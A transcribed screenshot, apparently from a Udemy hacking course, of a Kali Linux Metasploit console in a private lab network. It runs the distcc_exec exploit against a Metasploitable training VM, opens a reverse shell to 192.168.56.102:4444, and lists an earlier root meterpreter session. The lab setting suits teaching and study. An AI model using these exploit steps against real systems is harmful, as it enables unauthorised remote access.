 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:39
kali@kali: ~
Session Actions Edit View Help
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N]  y
msf exploit(unix/misc/distcc_exec) > sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 → 192.168.56.101:39016 (192.168.56.101)
2 shell cmd/unix 192.168.56.102:4444 → 192.168.56.101:50625 (192.168.56.101)
msf exploit(unix/misc/distcc_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
KALI
udemy
Right Ctrl